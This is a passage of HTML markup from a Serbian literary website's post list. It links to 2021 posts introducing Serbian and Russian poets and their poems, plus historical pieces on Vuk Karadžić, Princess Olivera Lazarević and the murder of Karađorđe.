                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/" title="Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Юлия-Гордеева-120x85.jpg" alt="Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/" rel="bookmark" title="Permanent link to Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву">

									Сада ћемо вам представити...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 12, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/" title="Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Полина-Кондратенко-120x85.jpg" alt="Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/" rel="bookmark" title="Permanent link to Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко">

									Данас ћемо вам представити...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 12, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/" title="Вук Стефановић Караџић"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Вук_Стефановић_Караџић.1846-120x85.jpg" alt="Вук Стефановић Караџић" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/" rel="bookmark" title="Permanent link to Вук Стефановић Караџић">

									Вук Стефановић Караџић
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/" title="Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Јелена-Вујановић-120x85.jpg" alt="Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама">

									Представљамо вам песникињу из...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 04, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/" title="Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Marina-1-120x85.png" alt="Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама">

									Представљамо вам песникињу из...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 03, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesme-indijanaca/" title="PESME INDIJANACA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Ind.-2-120x85.jpg" alt="PESME INDIJANACA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesme-indijanaca/" rel="bookmark" title="Permanent link to PESME INDIJANACA">

									PESME INDIJANACA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 02, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesme-indijanaca/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/" title="Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Biljana-Minic-120x85.jpg" alt="Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama">

									Predstavljamo vam pesnika simpatičnu Biljanu Minić sa...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 01, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/" title="Представљамо вам песника Ксенију Станковић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/249059743_588943498816482_9024713291608724971_n-120x85.jpg" alt="Представљамо вам песника Ксенију Станковић са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам песника Ксенију Станковић са њеним песмама">

									Представљамо вам песника...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 28, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/" title="SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Olivera-Lazarevic-120x85.jpg" alt="SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/" rel="bookmark" title="Permanent link to SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ">

									SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 26, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/" title="Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/amina-hrncic-120x85.jpg" alt="Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama">

									Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 25, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/" title="Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Jasna-120x85.jpg" alt="Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/" rel="bookmark" title="Permanent link to Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac">

									Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 21, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/" title="Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Zablacanski-120x85.jpg" alt="Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog">

									Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 17, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-uz-aforizme-simpaticnu-aleksandru-filipovic/" title="Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/ALEKSANDRA-120x85.png" alt="Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-uz-aforizme-simpaticnu-aleksandru-filipovic/" rel="bookmark" title="Permanent link to Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović">

									Predstavljamo vam uz aforizme simpatičnu Aleksandru...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 15, 2021</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-violetu-panic/" title="Danas vam predstavljamo pesnikinju Violetu Penić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Violeta-120x85.jpg" alt="Danas vam predstavljamo pesnikinju Violetu Penić" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-violetu-panic/" rel="bookmark" title="Permanent link to Danas vam predstavljamo pesnikinju Violetu Penić">

									Danas vam predstavljamo pesnikinju Violetu Penić
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 13, 2021</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za Danas vam predstavljamo pesnikinju Violetu Penić</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/" title="Ovoga puta je i simpatična pesnikinja Marija Ilić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Maca-120x85.jpg" alt="Ovoga puta je i simpatična pesnikinja Marija Ilić" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/" rel="bookmark" title="Permanent link to Ovoga puta je i simpatična pesnikinja Marija Ilić">

									Ovoga puta je i simpatična pesnikinja Marija Ilić
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" title="Овога пута вам предствављамо песникињу Смиљу Жунић"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Smilja-Zunic-120x85.jpg" alt="Овога пута вам предствављамо песникињу Смиљу Жунић" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" rel="bookmark" title="Permanent link to Овога пута вам предствављамо песникињу Смиљу Жунић">

									Овога пута вам предствављамо...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/" title="Представљамо вам песникињу Јованку Перге и њезине песме"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/unnamed-120x85.jpg" alt="Представљамо вам песникињу Јованку Перге и њезине песме" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/" rel="bookmark" title="Permanent link to Представљамо вам песникињу Јованку Перге и њезине песме">

									Представљамо вам песникињу...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 06, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/" title="PREDSTAVLJAMO VAM MLADOG PESNIKA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/09/a2-120x85.jpg" alt="PREDSTAVLJAMO VAM MLADOG PESNIKA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM MLADOG PESNIKA">

									PREDSTAVLJAMO VAM MLADOG PESNIKA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 29, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/" title="УБИСТВО ВОЖДА КАРАЂОРЂА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/09/Ubistvo-K-120x85.jpg" alt="УБИСТВО ВОЖДА КАРАЂОРЂА" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/" rel="bookmark" title="Permanent link to УБИСТВО ВОЖДА КАРАЂОРЂА">

									УБИСТВО ВОЖДА КАРАЂОРЂА
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 04, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

